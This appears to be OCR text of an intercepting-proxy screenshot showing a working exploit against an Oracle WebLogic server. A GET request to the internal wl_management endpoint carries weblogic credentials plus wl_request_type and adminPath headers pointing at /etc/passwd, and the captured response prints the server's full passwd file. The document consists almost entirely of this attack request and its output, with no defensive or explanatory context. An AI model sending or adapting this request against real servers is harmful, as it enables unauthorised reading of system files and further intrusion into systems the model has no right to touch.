 Request
Pretty Raw Hex \n
1 GET /bea_wls_management_internal2/wl_management HTTP/1.1
2 Host: 192.168.50.198:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 username:weblogic
9 password:Oracle@123
10 wl_request_type:wl_jsp_refresh_request
11 adminPath:/etc/passwd
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 30 Apr 2022 14:37:50 GMT
4 Content-Length: 956
5 Content-Type: text/plain
6 X-Powered-By: Servlet/2.5 JSP/2.1
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28